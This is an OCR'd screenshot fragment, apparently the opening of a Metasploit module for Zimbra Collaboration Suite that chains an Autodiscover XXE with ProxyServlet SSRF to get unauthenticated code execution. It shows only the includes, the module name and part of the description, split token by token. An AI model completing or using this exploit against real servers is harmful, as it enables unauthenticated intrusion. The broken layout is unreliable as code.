
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpServer
  include 
Msf
:
:
Exploit
:
:
FileDropper
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Zimbra 
Collaboration Autodiscover Servlet XXE 
and ProxyServlet SSRF'
,
'Description'
=
>
%q{

        This module exploits an XML 
external entity vulnerability and a

        server side request forgery to 
get unauthenticated code execution

        on Zimbra Collaboration Suite. 
The XML external entity vulnerability

        in the Autodiscover Servlet is 
used to read a Zimbra configuration
